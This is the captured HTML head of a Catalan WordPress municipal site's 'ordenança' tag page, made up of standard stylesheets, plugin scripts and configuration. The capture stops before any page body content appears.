

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/tag/ordenanca/
body_size: 14165
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; ordenança</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; ordenança Canal de les etiquetes" href="https://benlloc.es/tag/ordenanca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/tags/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
